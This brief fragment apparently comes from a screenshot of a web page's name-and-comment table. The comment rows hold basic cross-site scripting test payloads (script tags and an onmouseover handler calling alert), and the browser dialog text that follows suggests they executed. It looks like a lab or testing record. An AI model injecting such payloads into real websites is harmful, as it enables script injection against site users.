 Name Comment
aaaaaaa <SCRIPT>+alert("KCF")</SCRIPT>
aaaaaaa <script>alert(1)</script>
aaaaaaa <script>alert(/KCF/)</script>
aaaaaaa <a onmouseover=(alert(1))>KCF</a>
aaaaaaa
1
Prevent this page from creating additional dialogs
OK